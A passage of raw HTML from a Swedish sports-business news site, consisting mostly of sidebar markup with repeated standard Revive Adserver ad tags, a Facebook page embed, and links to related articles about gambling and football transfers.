                <span class="field-content"><a href="/transfers/2025/08/forst-sm-guld-sedan-far-de-flytta">Först SM-guld, sedan får de lämna Mjällby</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/08/hockeyfeber-med-backis-det-basta-som-hant-shl">Hockeyfeber med &quot;Bäckis&quot;, bästa som hänt SHL</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
	        </div>
					<!-- / #overview -->
	      
      </div> <!-- / #main -->

		<div id="sidebars">
		<div id="sidebar-width"></div>
       <div id="sidebar-right">
					<div id="sidebar-right-inner">
						<div id="block-block-97" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=17");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae394969&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=17&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae394969' border='0' alt='' /></a></noscript>

<!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=25");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a18d7cd1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=25&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a18d7cd1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-111" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=af21f56c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=af21f56c' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-80" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2ea469c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2ea469c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-85" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ab61e01c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab61e01c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-96" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=16");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a3124c17&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=16&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a3124c17' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-109" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=22");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aab2d5f1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=22&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aab2d5f1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-81" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=2");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa782ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa782ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-84" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5b02ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5b02ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-95" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad49e0d5&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad49e0d5' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-86" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=7&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa10b221&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=7&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa10b221' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-103" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=19");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad3fe2c3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=19&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad3fe2c3' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-82" class="block block-block annons">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se"><img src="/files/banners/annons-maila.jpg" style="width: 100%; height: auto; border: 0;"></a>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=23");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://idrottensaffarer.se/ad/www/delivery/ck.php?n=a697fab8&amp;cb=9878779811165112' target='_blank'><img src='https://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=23&amp;cb=9878779811165112&amp;n=a697fab8' border='0' alt='' /></a></noscript>

<!-- <a href="https://idrottensaffarer.se/jobb"><img src="/files/banners/annons-ia-jobb.jpg" style="width: 100%; height: auto; border: 0;"></a> -->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=3");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aec993b4&amp;cb=987898555464558' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=3&amp;cb=987898555464558&amp;n=aec993b4' border='0' alt='' /></a></noscript>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=26");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2306519&amp;cb=78879987778987' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=26&amp;cb=78879987778987&amp;n=a2306519' border='0' alt='' /></a></noscript>

<a href="https://idrottensaffarer.se/info/nyhetsbrev"><img src="/files/banners/annons-nyhetsbrev.jpg" style="width: 100%; height: auto; border: 0;"></a>
  </div>

	
</div>
<div id="block-block-83" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae319f49&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=4&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae319f49' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-66" class="block block-block ">

  <div class="content">
    <div class="fb-page" data-href="https://www.facebook.com/idrottensaffarer/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/idrottensaffarer/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/idrottensaffarer/">Idrottens Affärer</a></blockquote>
</div>
  </div>

	
</div>
					</div>
          <!-- / #sidebar-right-inner -->
        </div>
				<!-- / #sidebar-right -->
      			
					        <div id="sidebar-left">
							<div id="sidebar-left-inner">
							<div id="block-views-relaterade_artiklar-block" class="block block-views ">
  <h2>Relaterade</h2>

  <div class="content">
    <div class="view view-relaterade-artiklar view-id-relaterade_artiklar view-display-id-block view-dom-id-1">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/sport-spel/2024/01/domstolen-gav-atg-ratt-mot-svenska-spel" class="imagecache imagecache-sidebar_left imagecache-linked imagecache-sidebar_left_linked"><img src="https://idrottensaffarer.se/files/imagecache/sidebar_left/story_image/2024-01-25_1149/spel_att_valja.jpg" alt="" title="" width="360" height="230" class="imagecache imagecache-sidebar_left"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2024/01/domstolen-gav-atg-ratt-mot-svenska-spel">Domstolen gav ATG rätt mot Svenska Spel</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/sponsring/2024/10/svenska-spel-idrottens-storsta-mjolkko" class="imagecache imagecache-sidebar_left imagecache-linked imagecache-sidebar_left_linked"><img src="https://idrottensaffarer.se/files/imagecache/sidebar_left/story_image/2024-10-22_1203/spel_1.jpg" alt="" title="Ditt spelande på exempelvis stryktipset med mera, utgör insatsen som i till stor del går till idrotten och antar  sådana proportioner att totalt handlar det om en halv miljard årligen till idrotten." width="360" height="183" class="imagecache imagecache-sidebar_left"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2024/10/svenska-spel-idrottens-storsta-mjolkko">Svenska spel idrottens största mjölkko</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/event/2024/08/europa-lockar-fyra-svenska-lag" class="imagecache imagecache-sidebar_left imagecache-linked imagecache-sidebar_left_linked"><img src="https://idrottensaffarer.se/files/imagecache/sidebar_left/story_image/2024-08-20_2124/dalkurd_2.jpg" alt="" title="" width="360" height="270" class="imagecache imagecache-sidebar_left"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2024/08/europa-lockar-fyra-svenska-lag">Europa-spel lockar fyra svenska klubbar</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-field-story-image-fid">
